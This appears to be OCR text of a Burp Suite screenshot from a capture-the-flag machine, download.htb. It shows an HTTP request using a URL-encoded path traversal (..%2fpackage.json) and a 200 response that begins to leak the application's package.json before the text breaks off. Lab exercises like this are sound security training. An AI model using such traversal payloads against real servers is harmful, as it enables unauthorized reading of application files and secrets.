 Request
Pretty Raw Hex \n
1 GET
/files/download/..%2fpackage.json
HTTP/1.1
2 Host: download.htb
3 User-Agent: Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://download.htb/files/view/c4d18
c77-8435-4729-b7e2-9be9a1aab3aa
9 Cookie: download_session=
eyJmbGFzaGVzIjp7ImluZm8iOltdLCJlcnJv
ciI6W10sInN1Y2Nlc3MiOltdfSwidXNlciI6
bnVsbH0=; download_session.sig=
bg3O1UuXx_417qPt_TqNujJtSnA
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 07 Nov 2023 18:57:25 GMT
4 Content-Type: application/json;
charset=UTF-8
5 Content-Length: 890
6 Connection: close
7 X-Powered-By: Express
8 Content-Disposition: attachment;
filename="Unknown"
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Fri, 21 Apr 2023
17:00:43 GMT
12 ETag: W/"37a-187a4c2cff3"
13
14 {
15 "name":"download.htb",
16 "version":"1.0.0",
17 "description":"",
18 "main":"app.js",
19 "scripts":{